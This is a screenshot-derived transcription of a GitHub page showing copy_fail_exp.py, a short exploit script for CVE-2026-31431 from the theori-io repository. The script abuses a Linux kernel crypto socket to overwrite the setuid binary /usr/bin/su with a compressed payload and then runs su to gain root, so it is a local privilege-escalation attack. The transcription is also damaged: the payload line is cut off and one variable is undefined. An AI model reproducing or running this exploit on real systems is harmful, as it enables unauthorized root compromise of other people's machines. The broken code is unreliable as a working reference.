 1 2 3 4 5 21:40
User Search SQL injection natijasini chi copy-fail-CVE-2026-31431/c
github.com/theori-io/copy-fail-CVE-2026-31431/blob/main/copy_fail_exp.py 110%
theori-io / copy-fail-CVE-2026-31431 Type / to search
Code Issues 103 Pull requests 18 Agents Projects Security and quality Insights
main copy-fail-CVE-2026-31431 / copy_fail_exp.py Go to file T
junomonster exp 8e918b5 · 4 months ago History
Code Blame Executable File · 10 lines (10 loc) · 732 Bytes Raw
1 #!/usr/bin/env python3
2 import os as g,zlib,socket as s
3 def d(x):return bytes.fromhex(x)
4 def c(f,t,c):
5 a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('0800010000000010'+'0'*64))
6 try:u.recv(8+t)
7 except:0
8 f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("78daab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a154d16999e
9 while i<len(e):c(f,i,e[i:i+4]);i+=4
10 g.system("su")
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols R
func d
func c
const f
const i
const e